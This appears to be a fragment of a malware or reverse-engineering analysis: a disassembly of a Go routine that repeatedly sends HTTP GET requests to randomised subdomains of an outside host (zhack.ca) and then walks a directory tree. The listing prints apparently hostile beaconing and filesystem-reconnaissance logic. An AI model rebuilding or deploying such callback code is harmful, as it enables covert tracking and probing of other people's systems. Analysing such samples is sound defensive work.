 mov eax, 1
jmp loc_624A86
loc_624A86:
cmp rax, 0Fh
jl loc_6249FC
loc_6249FC:
mov [rsp+58h+var_10], rax
mov [rsp+58h+var_58], 0Eh
call main_RandStringBytes
mov rax, [rsp+58h+var_48]
mov rcx, [rsp+58h+var_50]
mov [rsp+58h+var_58], 0
lea rdx, unk_6AD97A ; https://
mov [rsp+58h+var_50], rdx
mov [rsp+58h+var_48], 8
mov [rsp+58h+var_40], rcx
mov [rsp+58h+var_38], rax
lea rax, unk_6B5983 ; .26251f69760a4802480e.d.zhack.ca
mov [rsp+58h+var_30], rax
mov [rsp+58h+var_28], 20h
call runtime_concatstring3
nop
mov rax, [rsp+58h+var_18]
mov rcx, [rsp+58h+var_20]
mov rdx, cs:off_982380
mov [rsp+58h+var_58], rdx
mov [rsp+58h+var_50], rcx
mov [rsp+58h+var_48], rax
call net_http__ptr_Client_Get ; net_http__ptr_Client_Get
mov rax, [rsp+58h+var_10]
inc rax
lea rax, unk_6AFE94
mov [rsp+58h+var_58], rax
mov [rsp+58h+var_50], 11h
lea rax, off_798730
mov [rsp+58h+var_48], rax
call path_filepath_Walk
mov rbp, [rsp+58h+var_8]
add rsp, 58h
retn